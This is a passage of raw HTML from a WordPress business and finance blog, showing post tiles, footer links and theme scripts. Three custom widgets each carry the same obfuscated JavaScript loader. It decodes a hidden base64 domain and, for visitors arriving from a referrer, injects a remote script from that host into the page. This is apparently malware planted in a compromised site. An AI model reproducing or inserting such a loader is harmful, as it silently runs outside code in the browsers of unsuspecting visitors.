													<img width="900" height="600" src="https://www.parallelprofits.biz/wp-content/uploads/2025/11/Exploring-the-Best-Low-Tax-Countries-and-Offshore-Planning-Options-for-Global-Entrepreneurs.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Exploring the Best Low Tax Countries and Offshore Planning Options for Global Entrepreneurs" decoding="async" loading="lazy" srcset="https://www.parallelprofits.biz/wp-content/uploads/2025/11/Exploring-the-Best-Low-Tax-Countries-and-Offshore-Planning-Options-for-Global-Entrepreneurs.jpg 900w, https://www.parallelprofits.biz/wp-content/uploads/2025/11/Exploring-the-Best-Low-Tax-Countries-and-Offshore-Planning-Options-for-Global-Entrepreneurs-300x200.jpg 300w, https://www.parallelprofits.biz/wp-content/uploads/2025/11/Exploring-the-Best-Low-Tax-Countries-and-Offshore-Planning-Options-for-Global-Entrepreneurs-768x512.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" />												</a>
											</div>
																				<div class="blog-post-detail">
											<div class="post-categories">
												<span class="cat-links"><a href="https://www.parallelprofits.biz/category/finance/" rel="category tag">Finance</a></span>											</div>
											<h2 class="entry-title">
												<a href="https://www.parallelprofits.biz/exploring-the-best-low-tax-countries-and-offshore-planning-options-for-global-entrepreneurs/">Exploring the Best Low Tax Countries and Offshore Planning Options for Global Entrepreneurs</a>
											</h2>
											<div class="post-meta">
												<span class="post-author"><i class="fa-regular fa-pen-to-square" aria-hidden="true"></i><a href="https://www.parallelprofits.biz/author/juliet-rivers/">Juliet Rivers</a></span>												<span class="post-date"><i class="fa-regular fa-calendar-check"  aria-hidden="true"></i><a href="https://www.parallelprofits.biz/exploring-the-best-low-tax-countries-and-offshore-planning-options-for-global-entrepreneurs/"><time class="entry-date published updated" datetime="2025-11-07T14:47:48+05:30">November 7, 2025</time></a></span>											</div>
										</div>	
									</div>
								</div>
																<div class="blog-post-container tile-layout">
									<div class="blog-post-inner">
																					<div class="blog-post-image">
												<a href="https://www.parallelprofits.biz/understanding-business-valuation-and-what-affects-its-value/">
													<img width="900" height="600" src="https://www.parallelprofits.biz/wp-content/uploads/2025/10/Understanding-Business-Valuation-and-What-Affects-Its-Value.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Understanding Business Valuation and What Affects Its Value" decoding="async" loading="lazy" srcset="https://www.parallelprofits.biz/wp-content/uploads/2025/10/Understanding-Business-Valuation-and-What-Affects-Its-Value.jpg 900w, https://www.parallelprofits.biz/wp-content/uploads/2025/10/Understanding-Business-Valuation-and-What-Affects-Its-Value-300x200.jpg 300w, https://www.parallelprofits.biz/wp-content/uploads/2025/10/Understanding-Business-Valuation-and-What-Affects-Its-Value-768x512.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" />												</a>
											</div>
																				<div class="blog-post-detail">
											<div class="post-categories">
												<span class="cat-links"><a href="https://www.parallelprofits.biz/category/business/" rel="category tag">Business</a></span>											</div>
											<h2 class="entry-title">
												<a href="https://www.parallelprofits.biz/understanding-business-valuation-and-what-affects-its-value/">Understanding Business Valuation and What Affects Its Value</a>
											</h2>
											<div class="post-meta">
												<span class="post-author"><i class="fa-regular fa-pen-to-square" aria-hidden="true"></i><a href="https://www.parallelprofits.biz/author/sharon-lyons/">Sharon Lyons</a></span>												<span class="post-date"><i class="fa-regular fa-calendar-check"  aria-hidden="true"></i><a href="https://www.parallelprofits.biz/understanding-business-valuation-and-what-affects-its-value/"><time class="entry-date published updated" datetime="2025-10-14T14:35:22+05:30">October 14, 2025</time></a></span>											</div>
										</div>	
									</div>
								</div>
																<div class="blog-post-container tile-layout">
									<div class="blog-post-inner">
																					<div class="blog-post-image">
												<a href="https://www.parallelprofits.biz/best-bank-accounts-for-senior-citizens-in-india/">
													<img width="900" height="600" src="https://www.parallelprofits.biz/wp-content/uploads/2025/09/Best-Bank-Accounts-for-Senior-Citizens-in-India.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Best Bank Accounts for Senior Citizens in India" decoding="async" loading="lazy" srcset="https://www.parallelprofits.biz/wp-content/uploads/2025/09/Best-Bank-Accounts-for-Senior-Citizens-in-India.jpg 900w, https://www.parallelprofits.biz/wp-content/uploads/2025/09/Best-Bank-Accounts-for-Senior-Citizens-in-India-300x200.jpg 300w, https://www.parallelprofits.biz/wp-content/uploads/2025/09/Best-Bank-Accounts-for-Senior-Citizens-in-India-768x512.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" />												</a>
											</div>
																				<div class="blog-post-detail">
											<div class="post-categories">
												<span class="cat-links"><a href="https://www.parallelprofits.biz/category/finance/" rel="category tag">Finance</a></span>											</div>
											<h2 class="entry-title">
												<a href="https://www.parallelprofits.biz/best-bank-accounts-for-senior-citizens-in-india/">Best Bank Accounts for Senior Citizens in India</a>
											</h2>
											<div class="post-meta">
												<span class="post-author"><i class="fa-regular fa-pen-to-square" aria-hidden="true"></i><a href="https://www.parallelprofits.biz/author/evelyn-harris/">Evelyn Harris</a></span>												<span class="post-date"><i class="fa-regular fa-calendar-check"  aria-hidden="true"></i><a href="https://www.parallelprofits.biz/best-bank-accounts-for-senior-citizens-in-india/"><time class="entry-date published updated" datetime="2025-09-24T17:47:15+05:30">September 24, 2025</time></a></span>											</div>
										</div>	
									</div>
								</div>
																<div class="blog-post-container tile-layout">
									<div class="blog-post-inner">
																					<div class="blog-post-image">
												<a href="https://www.parallelprofits.biz/5-best-digital-marketing-tools-to-boost-your-business-in-2025/">
													<img width="900" height="600" src="https://www.parallelprofits.biz/wp-content/uploads/2025/09/5-Best-Digital-Marketing-Tools-to-Boost-Your-Business-in-2025.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="5 Best Digital Marketing Tools to Boost Your Business in 2025" decoding="async" loading="lazy" srcset="https://www.parallelprofits.biz/wp-content/uploads/2025/09/5-Best-Digital-Marketing-Tools-to-Boost-Your-Business-in-2025.jpg 900w, https://www.parallelprofits.biz/wp-content/uploads/2025/09/5-Best-Digital-Marketing-Tools-to-Boost-Your-Business-in-2025-300x200.jpg 300w, https://www.parallelprofits.biz/wp-content/uploads/2025/09/5-Best-Digital-Marketing-Tools-to-Boost-Your-Business-in-2025-768x512.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" />												</a>
											</div>
																				<div class="blog-post-detail">
											<div class="post-categories">
												<span class="cat-links"><a href="https://www.parallelprofits.biz/category/marketing/" rel="category tag">Marketing</a></span>											</div>
											<h2 class="entry-title">
												<a href="https://www.parallelprofits.biz/5-best-digital-marketing-tools-to-boost-your-business-in-2025/">5 Best Digital Marketing Tools to Boost Your Business in 2025</a>
											</h2>
											<div class="post-meta">
												<span class="post-author"><i class="fa-regular fa-pen-to-square" aria-hidden="true"></i><a href="https://www.parallelprofits.biz/author/gerald-williams/">Gerald Williams</a></span>												<span class="post-date"><i class="fa-regular fa-calendar-check"  aria-hidden="true"></i><a href="https://www.parallelprofits.biz/5-best-digital-marketing-tools-to-boost-your-business-in-2025/"><time class="entry-date published" datetime="2025-09-05T18:13:43+05:30">September 5, 2025</time><time class="updated" datetime="2025-09-05T18:14:13+05:30">September 5, 2025</time></a></span>											</div>
										</div>	
									</div>
								</div>
													</div>
				</div>
			</div>
			</section><section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>								</div>
							</div>
													<div class="footer-container-wrapper">
								<div class="footer-content-inside">
									<section id="pages-2" class="widget widget_pages"><h6 class="widget-title"><span>Quick Links</span></h6>
			<ul>
				<li class="page_item page-item-1255"><a href="https://www.parallelprofits.biz/about-us/">About Us</a></li>
<li class="page_item page-item-1256"><a href="https://www.parallelprofits.biz/contact-us/">Contact Us</a></li>
<li class="page_item page-item-1024"><a href="https://www.parallelprofits.biz/">Home</a></li>
<li class="page_item page-item-3"><a href="https://www.parallelprofits.biz/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-1709"><a href="https://www.parallelprofits.biz/sitemap/">Sitemap</a></li>
<li class="page_item page-item-1260"><a href="https://www.parallelprofits.biz/write-for-us/">Write for Us</a></li>
			</ul>

			</section><section id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>								</div>
							</div>
													<div class="footer-container-wrapper">
								<div class="footer-content-inside">
									
		<section id="recent-posts-6" class="widget widget_recent_entries">
		<h6 class="widget-title"><span>Recent Posts</span></h6>
		<ul>
											<li>
					<a href="https://www.parallelprofits.biz/clean-room-for-medical-devices-that-meets-strict-global-sterility-standards/">Clean Room for Medical Devices That Meets Strict Global Sterility Standards</a>
									</li>
											<li>
					<a href="https://www.parallelprofits.biz/from-overwhelmed-to-organized-why-every-business-needs-a-request-list-management-system/">From Overwhelmed to Organized: Why Every Business Needs a Request List Management System</a>
									</li>
											<li>
					<a href="https://www.parallelprofits.biz/exploring-the-best-low-tax-countries-and-offshore-planning-options-for-global-entrepreneurs/">Exploring the Best Low Tax Countries and Offshore Planning Options for Global Entrepreneurs</a>
									</li>
											<li>
					<a href="https://www.parallelprofits.biz/understanding-business-valuation-and-what-affects-its-value/">Understanding Business Valuation and What Affects Its Value</a>
									</li>
											<li>
					<a href="https://www.parallelprofits.biz/best-bank-accounts-for-senior-citizens-in-india/">Best Bank Accounts for Senior Citizens in India</a>
									</li>
					</ul>

		</section><section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>								</div>
							</div>
											</div>	
				</div>	
			</div>
			<div class="ace-news-bottom-footer">
		<div class="section-wrapper">
			<div class="bottom-footer-content">
				<p>Copyright &copy; 2026 <a href="https://www.parallelprofits.biz/">Parallel Profits</a> | Ace News&nbsp;by&nbsp;<a target="_blank" href="https://ascendoor.com/">Ascendoor</a> | Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>. </p>					
					</div>
			</div>
		</div>
</footer>
<!-- end of brand footer -->


</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ace-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.parallelprofits.biz/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.parallelprofits.biz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.parallelprofits.biz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.parallelprofits.biz\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.parallelprofits.biz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.parallelprofits.biz/wp-content/themes/ace-news/assets/js/navigation.min.js?ver=1.1.5" id="ace-news-navigation-js"></script>
<script src="https://www.parallelprofits.biz/wp-content/themes/ace-news/assets/js/slick.min.js?ver=1.8.0" id="ace-news-slick-js-js"></script>
<script src="https://www.parallelprofits.biz/wp-content/themes/ace-news/assets/js/jquery.marquee.min.js?ver=1.6.0" id="ace-news-jquery-marquee-js-js"></script>
<script src="https://www.parallelprofits.biz/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>

</body>
</html>
